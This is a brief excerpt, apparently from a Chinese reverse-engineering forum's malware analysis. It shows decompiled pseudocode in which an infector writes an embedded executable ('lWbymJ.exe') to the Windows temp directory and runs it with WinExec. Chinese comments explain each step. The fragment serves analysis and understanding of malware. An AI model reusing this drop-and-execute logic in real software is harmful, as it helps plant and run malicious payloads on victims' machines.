 if ( fn_loadlibrary
&& fn_CreateFileA
&& fn_writeFile
&& fn_CloseHandle
&& fn_WinExec
&& fn_GetTempPathA
&& fn_lstrcatA )
{
break;
}
++v29;
v6 = v24;
v9 = v29;
}
fn_GetTempPathA(0x104, v19); // 获取临时路径
fn_lstrcatA(v19, v21); // lWbymJ.exe
result = fn_CreateFileA(v19, 0xC0000000, 0, 0, 2, 0x80, 0);
v16 = result;
if ( result != -1 )
{
v17 = fn_end;
v18 = 0;
while ( *v17 != 0x905A4D )
{
v17 = (v17 + 1);
if ( ++v18 >= 500 )
goto LABEL_47;
}
fn_writeFile(v16, v17, 15872, v25, 0); // 写入临时路径文件
LABEL_47:
fn_CloseHandle(v16);
return fn_WinExec(v19, 5); // 执行exe文件
}
return result;
}
将感染文件写入临时目录，并执行exe文件
吾爱破解论坛
www.52pojie.cn